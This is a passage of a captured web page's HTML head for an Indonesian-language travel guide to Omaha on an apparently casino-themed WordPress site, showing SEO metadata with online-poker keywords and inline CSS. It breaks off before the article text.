

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasionistas.org/panduan-wisata-lengkap-kota-omaha-as/
body_size: 17530
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Panduan Wisata Lengkap Kota Omaha, AS</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://pasionistas.org/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Temukan kekayaan sejarah, tempat wisata menarik, dan kuliner lezat di Omaha, Nebraska dengan panduan lengkap ini. Jelajahi Omaha sekarang!" />
	<link rel="canonical" href="https://pasionistas.org/panduan-wisata-lengkap-kota-omaha-as/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Panduan Wisata Lengkap Kota Omaha, AS" />
	<meta property="og:description" content="Temukan kekayaan sejarah, tempat wisata menarik, dan kuliner lezat di Omaha, Nebraska dengan panduan lengkap ini. Jelajahi Omaha sekarang!" />
	<meta property="og:url" content="https://pasionistas.org/panduan-wisata-lengkap-kota-omaha-as/" />
	<meta property="og:site_name" content="Pasionistas" />
	<meta property="article:published_time" content="2024-05-03T03:00:22+00:00" />
	<meta property="article:modified_time" content="2024-05-03T10:38:45+00:00" />
	<meta property="og:image" content="http://pasionistas.org/wp-content/uploads/2024/05/Omaha.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pasionistas.org/panduan-wisata-lengkap-kota-omaha-as/#article","isPartOf":{"@id":"https://pasionistas.org/panduan-wisata-lengkap-kota-omaha-as/"},"author":{"name":"admin","@id":"https://pasionistas.org/#/schema/person/44dbadebd97c5d7079a064b1e1d5083d"},"headline":"Panduan Wisata Lengkap Kota Omaha, AS","datePublished":"2024-05-03T03:00:22+00:00","dateModified":"2024-05-03T10:38:45+00:00","mainEntityOfPage":{"@id":"https://pasionistas.org/panduan-wisata-lengkap-kota-omaha-as/"},"wordCount":1282,"commentCount":0,"image":{"@id":"https://pasionistas.org/panduan-wisata-lengkap-kota-omaha-as/#primaryimage"},"thumbnailUrl":"https://pasionistas.org/wp-content/uploads/2024/05/Omaha.jpg","keywords":["agen poker online","judi poker online","omaha online","permainan kartu online","permainan poker online","platform poker online","poker online","situs poker online","taruhan poker online","texas hold'em online"],"articleSection":["Poker Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pasionistas.org/panduan-wisata-lengkap-kota-omaha-as/#respond"]}]},{"@type":"WebPage","@id":"https://pasionistas.org/panduan-wisata-lengkap-kota-omaha-as/","url":"https://pasionistas.org/panduan-wisata-lengkap-kota-omaha-as/","name":"Panduan Wisata Lengkap Kota Omaha, AS","isPartOf":{"@id":"https://pasionistas.org/#website"},"primaryImageOfPage":{"@id":"https://pasionistas.org/panduan-wisata-lengkap-kota-omaha-as/#primaryimage"},"image":{"@id":"https://pasionistas.org/panduan-wisata-lengkap-kota-omaha-as/#primaryimage"},"thumbnailUrl":"https://pasionistas.org/wp-content/uploads/2024/05/Omaha.jpg","datePublished":"2024-05-03T03:00:22+00:00","dateModified":"2024-05-03T10:38:45+00:00","author":{"@id":"https://pasionistas.org/#/schema/person/44dbadebd97c5d7079a064b1e1d5083d"},"description":"Temukan kekayaan sejarah, tempat wisata menarik, dan kuliner lezat di Omaha, Nebraska dengan panduan lengkap ini. Jelajahi Omaha sekarang!","breadcrumb":{"@id":"https://pasionistas.org/panduan-wisata-lengkap-kota-omaha-as/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pasionistas.org/panduan-wisata-lengkap-kota-omaha-as/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pasionistas.org/panduan-wisata-lengkap-kota-omaha-as/#primaryimage","url":"https://pasionistas.org/wp-content/uploads/2024/05/Omaha.jpg","contentUrl":"https://pasionistas.org/wp-content/uploads/2024/05/Omaha.jpg","width":1344,"height":768,"caption":"Omaha"},{"@type":"BreadcrumbList","@id":"https://pasionistas.org/panduan-wisata-lengkap-kota-omaha-as/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pasionistas.org/"},{"@type":"ListItem","position":2,"name":"Panduan Wisata Lengkap Kota Omaha, AS"}]},{"@type":"WebSite","@id":"https://pasionistas.org/#website","url":"https://pasionistas.org/","name":"Pasionistas","description":"Cara Memulai Petualangan Casino Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasionistas.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://pasionistas.org/#/schema/person/44dbadebd97c5d7079a064b1e1d5083d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pasionistas.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7950eacf9c00eff6153817265387c0ad0cfd8d5855f4bfb5f2b877dd4ad6e43b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7950eacf9c00eff6153817265387c0ad0cfd8d5855f4bfb5f2b877dd4ad6e43b?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://pasionistas.org"],"url":"https://pasionistas.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Pasionistas &raquo; Feed" href="https://pasionistas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pasionistas &raquo; Comments Feed" href="https://pasionistas.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pasionistas &raquo; Panduan Wisata Lengkap Kota Omaha, AS Comments Feed" href="https://pasionistas.org/panduan-wisata-lengkap-kota-omaha-as/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasionistas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasionistas.org%2Fpanduan-wisata-lengkap-kota-omaha-as%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasionistas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasionistas.org%2Fpanduan-wisata-lengkap-kota-omaha-as%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://pasionistas.org/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 